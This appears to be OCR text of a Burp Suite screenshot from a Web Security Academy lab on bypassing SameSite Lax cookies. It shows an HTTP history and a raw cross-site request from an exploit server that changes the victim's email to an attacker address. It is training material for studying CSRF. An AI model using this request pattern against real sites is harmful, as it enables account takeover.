 Host Method URL Params Edited Status Length MIME type Extension Title
https://exploit-0acd009c04c416848... GET /exploit 200 545 HTML
https://0ab4005b0445163784497c... GET /social-login 200 3299 HTML SameSite Lax bypass
https://0ab4005b0445163784497c... POST /my-account/change-email ✓ 302 91
https://0ab4005b0445163784497c... GET /my-account 200 3545 HTML SameSite Lax bypass
https://0ab4005b0445163784497c... GET /academyLabHeader 101 147
https://0ab4005b0445163784497c... GET /academyLabHeader 101 147
https://oauth-0a15000704fd166084... GET /auth?client_id=ftr7onnctq5d8b2luw82j&re... ✓ 302 887 HTML
https://0ab4005b0445163784497c... GET /oauth-callback?code=pYj9iL0DyI3rXyJi5-... ✓ 200 3167 HTML SameSite Lax bypass
https://0ab4005b0445163784497c... GET /academyLabHeader 101 147
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0ab4005b0445163784497c35002400a6.web-security-academy.net
3 Cookie: session=VagjiB3FUL68fGrwcqw4mOuD7mFWDbYo
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://exploit-0acd009c04c4168484be7bbf017e0080.exploit-server.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.95 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Dest: document
17 Referer: https://exploit-0acd009c04c4168484be7bbf017e0080.exploit-server.net/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 email=pwned%40evil-user.net
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6